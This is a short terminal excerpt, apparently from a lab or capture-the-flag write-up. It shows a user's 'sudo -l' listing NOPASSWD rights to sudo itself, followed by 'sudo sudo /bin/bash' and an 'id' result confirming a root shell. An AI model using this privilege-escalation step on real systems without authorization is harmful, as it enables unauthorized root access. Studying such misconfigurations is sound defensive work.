 sudo -l
Matching Defaults entries for scooby on 205c3e096521:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User scooby may run the following commands on 205c3e096521:
    (root) NOPASSWD: /usr/bin/sudo
sudo sudo /bin/bash
id
uid=0(root) gid=0(root) groups=0(root)